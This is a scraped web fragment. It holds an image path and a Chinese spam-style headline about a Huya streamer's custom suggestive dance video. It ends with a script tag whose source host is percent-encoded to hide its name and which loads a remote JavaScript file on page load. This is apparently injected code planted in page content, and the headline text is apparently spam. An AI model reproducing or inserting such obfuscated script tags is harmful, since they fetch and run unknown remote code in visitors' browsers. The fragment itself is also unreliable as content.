 【虎牙主播】舞嫣小妖精老板千元定制大尺度舞蹈视频。<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>